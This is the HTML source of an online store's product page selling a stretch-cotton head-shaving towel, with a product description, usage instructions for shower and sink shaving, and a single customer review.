							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
<style id="sccss">.footer-social .bo-sicolor a i {
    border: none !important;
    color: #fff !important;
    font-size: 14px !important;
    background: #000 !important;
    width: 35px !important;
    height: 35px !important;
    line-height: 35px !important;
}
.woocommerce-checkout .checkout .col-2 .notes {
    display: none !important;
}
.pbr-copyright .pull-left {
    padding-top: 10px !important;
    width: 100% !important;
    text-align: center !important;
}
.woocommerce-terms-and-conditions-wrapper {
    display: none !important;
}
@media only screen and (min-width: 769px) {
div#pbr-logo {
width:450px !important;
  }
  .pbr-copyright .pull-right {
    margin-top: -60px !important;
}
  div#section-four {
    margin-top: -35px;
}
  div#section-five {
    margin-top: -35px;
}
  aside#pbr_socials_widget-5 {
    margin: 0 auto !important;
    margin-bottom: -50px !important;
}
}

@media only screen and (max-width: 768px) {
div#pbr-logo {
width:350px !important;
  margin:0 auto !important;
  }
}
#cart.version-2 {
    background-color: #000 !important;
    padding: 10px 10px !important;
    margin-top: 3px !important; 
    vertical-align: middle !important;
}
#cart.version-2 .cart-icon i {
margin-top:-4px !important;
}
#pbr-masthead .has-sticky.keeptop {
    background-color: #fff !important;
    border-bottom: 1px solid #000 !important;
}
#pbr-masthead, #pbr-masthead .has-sticky.keeptop {
    padding: 10px 0 !important;
}
.widget_strollik_accessories, aside#popupnewsletter-2 {
display:none !important;
}
.pbr-copyright .pull-left {
    padding-top: 10px !important;
}
.pbr-copyright {
    color: #fff !important;
    background: #000 !important;
}
.gform_wrapper .top_label .gfield_label, .modal-backdrop.in {
display:none !important;
}
.gform_wrapper input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]) {
font-size: inherit !important;
    font-family: sans-serif !important;
    padding: 9px 14px !important;
    color: #000 !important;
    border: 1px solid #29339a !important;
    letter-spacing: normal !important;
    border-radius: 2px !important;
}
.gform_wrapper textarea.large {
    font-family: sans-serif !important;
    padding: 9px 14px !important;
    color: #000 !important;
    border: 1px solid #29339a !important;
    letter-spacing: normal !important;
    border-radius: 2px !important;
  height: 120px !important;
}
.navbar-mega-light .navbar-mega .navbar-nav>li>a, .navbar-mega-light .navbar-mega .navbar-nav>li>a .caret {
		font-weight:800 !important;
}
.xoo-cp-notice-box {
		display:none !important;
}
div#tpbr_box {
    font-weight: 800 !important;
}

</style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="product-template-default single single-product postid-7961 wp-custom-logo theme-strollik woocommerce woocommerce-page woocommerce-no-js masthead-fixed singular wpb-js-composer js-comp-ver-5.5.4 vc_responsive">
<div id="page" class="hfeed site"><div class="pbr-page-inner row-offcanvas row-offcanvas-left">
		<div class="topbar-mobile  hidden-lg hidden-md">
    <div class="active-mobile pull-left">
        <button data-toggle="offcanvas" class="btn btn-offcanvas btn-toggle-canvas offcanvas" type="button">
           <i class="fa fa-bars"></i>
        </button>
    </div>
    <div class="topbar-inner pull-left">
        <div class="active-mobile search-popup pull-left">
            <span class="fa fa-search"></span>
            <div class="active-content">
                		<form method="get" class="input-group search-category" action="https://propermale.com/"><div class="input-group-addon search-category-container">
		  <div class="select">
		    <select  name='product_cat' id='product_cat' class='dropdown_product_cat'>
	<option value='' selected='selected'>Select a category</option>
	<option class="level-0" value="product">Product&nbsp;&nbsp;(1)</option>
</select>
		  </div>
		</div>
		<input name="s" maxlength="60" class="form-control search-category-input" type="text" size="20" placeholder="What do you need..."> 

		<div class="input-group-btn">
		    <label class="btn btn-link btn-search">
		      <span class="title-search hidden">Search</span>
		      <input type="submit" class="fa searchsubmit" value="&#xf002;"/>
		    </label>
		    <input type="hidden" name="post_type" value="product"/>
		</div>
		</form>
		            </div>
        </div>
        <div class="active-mobile setting-popup pull-left">
            <span class="fa fa-user"></span>
            <div class="active-content">
                                    <div class="pull-left">
                        <div class="menu-acount-container"><ul id="menu-acount" class="menu-topbar"><li id="menu-item-7896" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7896"><a href="https://propermale.com/checkout/">Checkout</a></li>
<li id="menu-item-7897" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7897"><a href="https://propermale.com/my-account/">My Account</a></li>
<li id="menu-item-7900" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7900"><a href="https://propermale.com/wishlist/">Wishlist</a></li>
<li id="menu-item-7898" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7898"><a href="https://propermale.com/cart/">Shopping Cart</a></li>
</ul></div>                    </div>
                            </div>
        </div>
        <div class="active-mobile pull-left cart-popup">
            <span class="fa fa-shopping-cart"></span>
            <div class="active-content">
                <div class="widget_shopping_cart_content"></div>
            </div>
        </div>  
    </div>       
</div>
	<header id="pbr-masthead" class="site-header pbr-header-default" role="banner">
		<div class="has-sticky">
			<div class="container">
				<div class="logo-wrapper pull-left">
		 			<div id="pbr-logo" class="logo">
    <a href="https://propermale.com/" class="custom-logo-link" rel="home"><img width="6387" height="611" src="https://propermale.com/wp-content/uploads/2021/09/PM_Black_Circle-1.png" class="custom-logo" alt="Proper Male" decoding="async" fetchpriority="high" /></a></div>
				</div>
				
				<div class="pbr-header-right pull-right hidden-xs hidden-sm">
					<div class="header-inner">	
						<div class="pull-right">
							<div class="pbr-topcart">
 <div id="cart" class="dropdown version-2">
        
        <a class="dropdown-toggle mini-cart" data-toggle="dropdown" aria-expanded="true" role="button" aria-haspopup="true" data-delay="0" href="#" title="View your shopping cart">
            <span class="text-skin cart-icon">
                <i class="fa fa-shopping-cart"></i>
            </span>

            <span class="title-cart">My Cart </span>
             <span class="mini-cart-items"> 0 <em>item</em> </span> <span class="mini-cart-total"> <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span> </span>
            </a>            
        <div class="dropdown-menu"><div class="widget_shopping_cart_content">
            

<div class="cart_list ">

	
		<div class="empty">No products in the cart.</div>

	
</div><!-- end product list -->


        </div></div>
    </div>
</div>    						</div>						
					</div>
				</div>
				<div id="pbr-mainmenu" class="pbr-mainmenu pull-right">
					<div class="inner navbar-mega-light"><nav  data-duration="300" class="hidden-xs hidden-sm pbr-megamenu  animate navbar navbar-mega" role="navigation">
        
	    <div class="collapse navbar-collapse navbar-mega-collapse"><ul id="primary-menu" class="nav navbar-nav megamenu"><li id="menu-item-7908" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7908 level-0"><a href="https://propermale.com/">Home</a></li>
<li id="menu-item-8110" class="menu-item menu-item-type-post_type menu-item-object-product current-menu-item active menu-item-8110 level-0 active "><a href="https://propermale.com/product/shave-towel/">Shave Towel</a></li>
<li id="menu-item-7996" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-7996 level-0"><a href="https://propermale.com/my-account/" class="dropdown-toggle" >Account <b class="caret"></b></a>
<ul class="dropdown-menu">
	<li id="menu-item-7998" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7998 level-1"><a href="https://propermale.com/cart/">Cart</a></li>
	<li id="menu-item-7997" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7997 level-1"><a href="https://propermale.com/checkout/">Checkout</a></li>
	<li id="menu-item-7995" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7995 level-1"><a href="https://propermale.com/order-tracking/">Order Tracking</a></li>
</ul>
</li>
</ul></div></nav></div>
				</div>
			</div>
		</div>
	</header><!-- #masthead -->

		
	<section id="main" class="site-main">
<div class="pbr-breadscrumb"><div class="container"><ol class="pbr-woocommerce-breadcrumb breadcrumb" itemprop="breadcrumb"><li><a href="https://propermale.com">Home</a><span>/</span></li><li><a href="https://propermale.com/product-category/product/">Product</a><span>/</span></li><li>Shave Towel</li><li  class="active"><h1>Shave Towel</h1></li></ol></div></div><section id="main-container" class="container fullwidth">
	
	<div class="row">
		
					 
	 	
 	 

		
		<div id="main-content" class="main-content col-xs-12 col-xs-12 col-md-12">

			<div id="primary" class="content-area">
				<div id="content" class="site-content" role="main">

					 
<div class="woocommerce-notices-wrapper"></div>
<div itemscope id="product-7961" class="post-7961 product type-product status-publish has-post-thumbnail product_cat-product first instock shipping-taxable purchasable product-type-simple">

	<div class="images woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images">

	<div data-thumb="https://propermale.com/wp-content/uploads/2018/10/SB-1-150x150.png" class="woocommerce-product-gallery__image"><div class="woocommerce-main-image "><img width="1200" height="1252" src="https://propermale.com/wp-content/uploads/2018/10/SB-1.png" class="attachment-single size-single wp-post-image" alt="SB &#8211; 1" title="SB &#8211; 1" data-zoom-image="https://propermale.com/wp-content/uploads/2018/10/SB-1.png" id="image" decoding="async" /></div></div>
	    <div id="image-additional-carousel">
         <div class="image-additional olw-carousel  owl-carousel-play" id="image-additional"   data-ride="owlcarousel">     
             <div id="image-additional-carousel" class="owl-carousel" data-slide="4" data-pagination="false" data-navigation="true">

        <a href="https://propermale.com/wp-content/uploads/2018/10/SB-1.png"   data-image="https://propermale.com/wp-content/uploads/2018/10/SB-1.png" class="imagezoom first" title=""><img width="1200" height="1252" src="https://propermale.com/wp-content/uploads/2018/10/SB-1.png" class="attachment-gallery_thumbnail size-gallery_thumbnail" alt="SB &#8211; 1" title="SB &#8211; 1" data-zoom-image="https://propermale.com/wp-content/uploads/2018/10/SB-1.png" decoding="async" /></a><a href="https://propermale.com/wp-content/uploads/2018/10/SB-2.png"   data-image="https://propermale.com/wp-content/uploads/2018/10/SB-2.png" class="imagezoom" title=""><img width="1200" height="1296" src="https://propermale.com/wp-content/uploads/2018/10/SB-2.png" class="attachment-gallery_thumbnail size-gallery_thumbnail" alt="SB &#8211; 2" title="SB &#8211; 2" data-zoom-image="https://propermale.com/wp-content/uploads/2018/10/SB-2.png" decoding="async" /></a><a href="https://propermale.com/wp-content/uploads/2018/10/SB-5.png"   data-image="https://propermale.com/wp-content/uploads/2018/10/SB-5.png" class="imagezoom" title=""><img width="1200" height="1500" src="https://propermale.com/wp-content/uploads/2018/10/SB-5.png" class="attachment-gallery_thumbnail size-gallery_thumbnail" alt="SB &#8211; 5" title="SB &#8211; 5" data-zoom-image="https://propermale.com/wp-content/uploads/2018/10/SB-5.png" decoding="async" loading="lazy" /></a><a href="https://propermale.com/wp-content/uploads/2018/10/SB-3.png"   data-image="https://propermale.com/wp-content/uploads/2018/10/SB-3.png" class="imagezoom last" title=""><img width="1200" height="1255" src="https://propermale.com/wp-content/uploads/2018/10/SB-3.png" class="attachment-gallery_thumbnail size-gallery_thumbnail" alt="SB &#8211; 3" title="SB &#8211; 3" data-zoom-image="https://propermale.com/wp-content/uploads/2018/10/SB-3.png" decoding="async" loading="lazy" /></a><a href="https://propermale.com/wp-content/uploads/2018/10/SB-4.png"   data-image="https://propermale.com/wp-content/uploads/2018/10/SB-4.png" class="imagezoom first" title=""><img width="1200" height="1302" src="https://propermale.com/wp-content/uploads/2018/10/SB-4.png" class="attachment-gallery_thumbnail size-gallery_thumbnail" alt="SB &#8211; 4" title="SB &#8211; 4" data-zoom-image="https://propermale.com/wp-content/uploads/2018/10/SB-4.png" decoding="async" loading="lazy" /></a></div>
          <!-- <div class="carousel-controls"> -->
        <div class="carousel-controls carousel-controls-v3">
            <a class="left carousel-control" href="#carousel-1750604091" data-slide="prev">
                    <i class="fa fa-angle-left"></i>
            </a>
            <a class="right carousel-control" href="#carousel-1750604091" data-slide="next">
                    <i class="fa fa-angle-right"></i>
            </a>
        </div>  
    <!-- </div> -->
    

</div>

</div>
    
</div>

	<div class="summary entry-summary">

		<p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>22.00</bdi></span></p>

	<div class="woocommerce-product-rating">
		<div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5 based on <span class="rating">1</span> customer rating</span></div>								<a href="#reviews" class="woocommerce-review-link" rel="nofollow">(<span class="count">1</span> customer review)</a>
						</div>

<div class="woocommerce-product-details__short-description">
	<p><span style="color: #000000;">The key to a close, comfortable head shave is preparation. Our shave towel is designed for head shaving. It not only softens stubble, but it also open up the pores on your head. This means your razor encounters less resistance as it glides across your skin, giving you a close shave with less irritation. The shave towel can be used for sink shaving or shower shaving. It’s made of soft, stretch cotton fabric, and it’s designed to fit lower on the backside of your head to ensure the base of your neck is covered and primed for shaving.</span></p>
</div>

	
	<form class="cart" action="https://propermale.com/product/shave-towel/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">Qty<input type="number" step="1" min="1" max="" name="quantity" value="1" title="Qty" class="input-text qty text" size="4" /></div>

		<button type="submit" name="add-to-cart" value="7961" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	

<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-7961 yith-wcwl-add-to-wishlist--link-style yith-wcwl-add-to-wishlist--single wishlist-fragment on-first-load"
	data-fragment-ref="7961"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:7961,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:true,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=7961&#038;_wpnonce=37811a60fa"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="7961"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to Wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to Wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="product_meta">

	
	
	<span class="posted_in">Category: <a href="https://propermale.com/product-category/product/" rel="tag">Product</a></span>
	
	
</div>
<div class="pbr-social-share pull-right">
		<div class="bo-social-icons bo-sicolor social-radius-rounded">
		<!-- <span class="title">Share :</span> -->
		 
			<a class="bo-social-facebook" data-toggle="tooltip" data-placement="top" data-animation="true"  data-original-title="Facebook" href="http://www.facebook.com/sharer.php?s=100&p&#91;url&#93;=https://propermale.com/product/shave-towel/&p&#91;title&#93;=Shave Towel" target="_blank" title="Share on facebook">
				<i class="fa fa-facebook"></i>
			</a>
 
				 
			<a class="bo-social-twitter"  data-toggle="tooltip" data-placement="top" data-animation="true"  data-original-title="Twitter" href="http://twitter.com/home?status=Shave Towel https://propermale.com/product/shave-towel/" target="_blank" title="Share on Twitter">
				<i class="fa fa-twitter"></i>
			</a>
 
				 
			<a class="bo-social-linkedin"  data-toggle="tooltip" data-placement="top" data-animation="true"  data-original-title="LinkedIn" href="http://linkedin.com/shareArticle?mini=true&amp;url=https://propermale.com/product/shave-towel/&amp;title=Shave Towel" target="_blank" title="Share on LinkedIn">
				<i class="fa fa-linkedin"></i>
			</a>
 
				 
			<a class="bo-social-tumblr" data-toggle="tooltip" data-placement="top" data-animation="true"  data-original-title="Tumblr" href="http://www.tumblr.com/share/link?url=https%3A%2F%2Fpropermale.com%2Fproduct%2Fshave-towel%2F&amp;name=Shave+Towel&amp;description=%3Cspan+style%3D%22color%3A+%23000000%3B%22%3EThe+key+to+a+close%2C+comfortable+head+shave+is+preparation.+Our+shave+towel+is+designed+for+head+shaving.+It+not+only+softens+stubble%2C+but+it+also+open+up+the+pores+on+your+head.+This+means+your+razor+encounters+less+resistance+as+it+glides+across+your+skin%2C+giving+you+a+close+shave+with+less+irritation.+The+shave+towel+can+be+used+for+sink+shaving+or+shower+shaving.+It%E2%80%99s+made+of+soft%2C+stretch+cotton+fabric%2C+and+it%E2%80%99s+designed+to+fit+lower+on+the+backside+of+your+head+to+ensure+the+base+of+your+neck+is+covered+and+primed+for+shaving.%3C%2Fspan%3E" target="_blank" title="Share on Tumblr">
				<i class="fa fa-tumblr"></i>
			</a>
 
				 
			<a class="bo-social-google" data-toggle="tooltip" data-placement="top" data-animation="true"  data-original-title="Google plus" href="https://plus.google.com/share?url=https://propermale.com/product/shave-towel/" onclick="javascript:window.open(this.href,
	'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" target="_blank" title="Share on Google plus">
				<i class="fa fa-google-plus"></i>
			</a>
 
				 
						<a class="bo-social-pinterest" data-toggle="tooltip" data-placement="top" data-animation="true"  data-original-title="Pinterest" href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fpropermale.com%2Fproduct%2Fshave-towel%2F&amp;description=Shave+Towel&amp;media=https%3A%2F%2Fpropermale.com%2Fwp-content%2Fuploads%2F2018%2F10%2FSB-1.png" target="_blank" title="Share on Pinterest">
				<i class="fa fa-pinterest"></i>
			</a>
 
				 
			<a class="bo-social-envelope"  data-toggle="tooltip" data-placement="top" data-animation="true"  data-original-title="Email" href="mailto:?subject=Shave Towel&amp;body=https://propermale.com/product/shave-towel/" title="Email to a Friend">
				<i class="fa fa-envelope"></i>
			</a>
 
			</div>
</div>	
	</div><!-- .summary -->

	
	<div class="tabs woocommerce-tabs">
		<ul class="nav nav-tabs wc-tabs tabs" role="tablist">
							<li class="description_tab">
					<a href="#tab-description" role="tab" data-toggle="tab">Description</a>
				</li>
							<li class="reviews_tab">
					<a href="#tab-reviews" role="tab" data-toggle="tab">Reviews (1)</a>
				</li>
					</ul>
		<div class="tab-content">
							<div role="tabpanel" class="entry-content wc-tab tab-pane--description" id="tab-description">
					
  <h2>Product Description</h2>

<div class="wpb-container vc_row wpb_row vc_row-fluid"><div class="container"><div class="row"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h3><span style="color: #000000;">A barbershop hot towel shave.</span></h3>
<p><span style="color: #000000;"><strong>Shower Shaver</strong></span></p>
<p><span style="color: #000000;">Saturate with hot water. Heat from the shave towel softens stubble and warms the scalp. Shower with in on for a few minutes and you&#8217;ll be ready for a great head shave.</span></p>
<p><span style="color: #000000;"><strong>Sink Shaver</strong></span></p>
<p><span style="color: #000000;">Soak in hot water for 30 seconds, wring it out and put it on. Give it a minute and you&#8217;ll be ready for a great head shave.</span></p>
<p><span style="color: #000000;"><strong>Post Shave Cool Down</strong></span></p>
<p><span style="color: #000000;">Soak in cold water for 30 seconds, wring it out and wear it for a minute or two for a post shave cool down.</span></p>
<p><span style="color: #000000;"><strong>Reduces Irritation and Razor Burn</strong></span></p>
<p><span style="color: #000000;">Heat &amp; steam softens stubble and opens up the pores. The result is an extremely close &amp; comfortable head shave.</span></p>
<p><span style="color: #000000;"><strong>Prolongs Razor Life</strong></span></p>
<p><span style="color: #000000;">The hairs on your head absorb heat, making them easier to cut. This results in less blade friction, which prolongs razor life.</span></p>
<p><span style="color: #000000;"><strong>Material</strong></span></p>
<p><span style="color: #000000;">Made from stretch cotton.</span><br />
<span style="color: #000000;">Highly absorbent, soft, and durable.</span><br />
<span style="color: #000000;">Made in U.S.A.</span></p>

		</div>
	</div>
</div></div></div></div></div></div>

				</div>
							<div role="tabpanel" class="entry-content wc-tab tab-pane--reviews" id="tab-reviews">
					
<div id="reviews"  class="widget widget-primary widget-reviews">

	<div class="row">
		<div class="col-md-4">
		 	<h3 class="title-heading"><span>Customer reviews</span></h3>
		</div>
		<div class="col-md-8">
			<div class="comments-content">
				<div class="reviews-summary media">					
					<div class="review-summary-total pull-left">
						<div class="review-summary-result">
							<strong>5</strong>
						</div>
						1 ratings					</div>	
					<div class="review-summary-detal media ">
													<div class="review-summery-item">
								<div class="review-label pull-left"> 1 Star</div> 
									<div class="progress">
									  <div class="progress-bar progress-bar-danger progress-bar-striped" role="progressbar" aria-valuenow="60" aria-valuemin="0" aria-valuemax="100" style="width: 0%;">
									    0%
									  </div>
								</div>	
						 

							</div>
													<div class="review-summery-item">
								<div class="review-label pull-left"> 2 Star</div> 
									<div class="progress">
									  <div class="progress-bar progress-bar-danger progress-bar-striped" role="progressbar" aria-valuenow="60" aria-valuemin="0" aria-valuemax="100" style="width: 0%;">
									    0%
									  </div>
								</div>	
						 

							</div>
													<div class="review-summery-item">
								<div class="review-label pull-left"> 3 Star</div> 
									<div class="progress">
									  <div class="progress-bar progress-bar-danger progress-bar-striped" role="progressbar" aria-valuenow="60" aria-valuemin="0" aria-valuemax="100" style="width: 0%;">
									    0%
									  </div>
								</div>	
						 

							</div>
													<div class="review-summery-item">
								<div class="review-label pull-left"> 4 Star</div> 
									<div class="progress">
									  <div class="progress-bar progress-bar-danger progress-bar-striped" role="progressbar" aria-valuenow="60" aria-valuemin="0" aria-valuemax="100" style="width: 0%;">
									    0%
									  </div>
								</div>	
						 

							</div>
													<div class="review-summery-item">
								<div class="review-label pull-left"> 5 Star</div> 
									<div class="progress">
									  <div class="progress-bar progress-bar-danger progress-bar-striped" role="progressbar" aria-valuenow="60" aria-valuemin="0" aria-valuemax="100" style="width: 100%;">
									    100%
									  </div>
								</div>	
						 

							</div>
											</div>
				</div>	

				<div id="comments" class="comments">
					<h5 class="title-heading">1 review for Shave Towel</h5>

					
						<ul class="commentlist list-unstyled">
							<li itemprop="review" itemscope itemtype="http://schema.org/Review" class="review even thread-even depth-1" id="li-comment-30">

	<div id="comment-30" class="comment_container media">
		<div class="pbr-avata pull-left">
			<div class="pbr-image">
				<img alt='' src='https://secure.gravatar.com/avatar/2745f25e6cc2015fce7c5d0cf77dc467?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/2745f25e6cc2015fce7c5d0cf77dc467?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>			</div>
			<div class="pbr-author clear" itemprop="author">K. Bridges</div> 
		</div>
		<div class="comment-text media-body">
			<div class="star-rating" role="img" aria-label="Rated 5 out of 5"><span style="width:100%">Rated <strong class="rating">5</strong> out of 5</span></div>							<p class="meta">
					<time itemprop="datePublished" datetime="2018-10-31T15:39:51+00:00">October 31, 2018</time>
				</p>
									<div itemprop="description" class="description clear"><p>I&#8217;ve used the ShaveBeanie for several months now and it&#8217;s been a game changer. I can wet it up, put it on in the shower and in a few minutes I&#8217;m ready to shave. Even for those in between shave days when I need a quick cleanup this works perfectly and I&#8217;ve noticed little to no bumps or burn. I highly recommend this for anyone who shaves their head with a razor.</p>
</div>
					</div>
	</div>
</li><!-- #comment-## -->
						</ul>

						
									</div>

				
					<div id="review_form_wrapper" class="review_form_wrapper">
						<div id="review_form">
								<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Add a review <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/shave-towel/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://propermale.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-rating form-group clearfix">
									<label for="rating" class="control-label">Your Rating</label>
									<select name="rating" id="rating">
									<option value="">Rate&hellip;</option>
									<option value="5">Perfect</option>
									<option value="4">Good</option>
									<option value="3">Average</option>
									<option value="2">Not that bad</option>
									<option value="1">Very Poor</option>
									</select></p><p class="comment-form-comment form-group"><label class="control-label" for="comment">Your Review</label><textarea id="comment"  class="form-control" name="comment" cols="45" rows="8" aria-required="true"></textarea></p><p class="comment-form-author form-group"><label for="author" class="control-label">Name <span class="required">*</span></label> <input id="author" class="form-control" name="author" type="text" value="" size="30" aria-required="true" /></p>
<p class="comment-form-email form-group"><label for="email" class="control-label">Email <span class="required">*</span></label> <input id="email" class="form-control" name="email" type="text" value="" size="30" aria-required="true" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='7961' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
							</div>
					</div>

				
				<div class="clear"></div>
			</div>
		</div>
	</div>
</div>				</div>
					</div>
	</div>


	
				<aside id="strollik_accessories-2" class="widget clearfix widget_strollik_accessories"><div id="carousel-1es7T" class="owl-carousel-play" data-ride="owlcarousel">         
    <div class="widget-text-heading"><h3 class="widget-heading heading-style1"><span class="heading-text">Accessories</span></h3></div>
         <div class="owl-carousel" data-slide="4" data-pagination="false" data-navigation="true">
            </div>
 
</div>    
</aside>	
	<meta itemprop="url" content="https://propermale.com/product/shave-towel/" />

</div><!-- #product-7961 -->


				</div><!-- #content -->
			</div><!-- #primary -->

					</div><!-- #main-content -->

	</div>	
</section>

		</section><!-- #main -->
				
		<footer id="pbr-footer" class="pbr-footer footer-2" role="contentinfo">
			<div class="inner">				
										<div class="pbr-footer-profile">
							<div data-vc-full-width="true" data-vc-full-width-init="false" class="wpb-container vc_row wpb_row vc_row-fluid vc_custom_1538499204735 vc_row-has-fill vc_row-o-content-middle vc_row-flex"><div class="container"><div class="row"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"><div  class="wpb_widgetised_column wpb_content_element">
		<div class="wpb_wrapper">
			
			<aside id="pbr_socials_widget-5" class="clearfix widget_pbr_socials_widget footer-social">
<ul class="social list-unstyled list-inline bo-sicolor">
                    <li>
                    <a href="https://www.facebook.com/propermaleUS/?view_public_for=140453356494747" class="facebook">
                        <i class="fa fa-facebook bo-social-facebook"></i> <span>Facebook</span>
                    </a>
                </li>
                    <li>
                    <a href="https://twitter.com/ProperMaleUS" class="twitter">
                        <i class="fa fa-twitter bo-social-twitter"></i> <span>Twitter</span>
                    </a>
                </li>
                    <li>
                    <a href="https://www.youtube.com/channel/UC2pwY5yUJkXnCh0KX91xcQA?view_as=subscriber" class="youtube">
                        <i class="fa fa-youtube bo-social-youtube"></i> <span>Youtube</span>
                    </a>
                </li>
                    <li>
                    <a href="https://www.instagram.com/propermale_us/" class="instagram">
                        <i class="fa fa-instagram bo-social-instagram"></i> <span>Instagram</span>
                    </a>
                </li>
    </ul></aside>
		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div></div></div><div class="vc_row-full-width"></div>						</div>
				
					
				<section class="pbr-copyright ">
					<div class="container">
						<div class="copyright-inner clearfix">
							<div class="pull-left">
								Copyright © 2025
 ProperMale - All Rights Reserved.  <p style="color:#FFF;font-weight:800"><a href="https://propermale.com/contact/">Contact</a></p>							</div>	
							<div class="pull-right">
								<a href="#" class="scrollup"><span class="fa fa-arrow-up"></span></a>
							</div>
						</div>
						
					</div>
				</section>
			</div>
		</footer><!-- #colophon -->
		

				<div id="pbr-off-canvas" class="pbr-off-canvas sidebar-offcanvas hidden-lg hidden-md"> 
    <div class="pbr-off-canvas-body">
        <div class="offcanvas-head bg-primary">
            <button type="button" class="btn btn-offcanvas btn-toggle-canvas btn-default" data-toggle="offcanvas">
                  <i class="fa fa-close"></i> 
             </button>
             <span>Menu</span>
        </div>
                 <nav class="navbar navbar-offcanvas navbar-static" role="navigation">
            <div class="navbar-collapse navbar-offcanvas-collapse"><ul id="main-menu-offcanvas" class="nav navbar-nav"><li class="menu-item-7908 level-0"><a href="https://propermale.com/">Home</a></li>
<li class="active menu-item-8110 level-0"><a href="https://propermale.com/product/shave-towel/">Shave Towel</a></li>
<li class="dropdown menu-item-7996 level-0"><a href="https://propermale.com/my-account/">Account </a> <b class="caret"></b>
<ul class="dropdown-menu">
	<li class="menu-item-7998 level-1"><a href="https://propermale.com/cart/">Cart</a></li>
	<li class="menu-item-7997 level-1"><a href="https://propermale.com/checkout/">Checkout</a></li>
	<li class="menu-item-7995 level-1"><a href="https://propermale.com/order-tracking/">Order Tracking</a></li>
</ul>
</li>
</ul></div>        </nav>    
        
        
    </div>
</div>	</div>
</div>
	<!-- #page -->


<div class="xoo-cp-opac"></div>
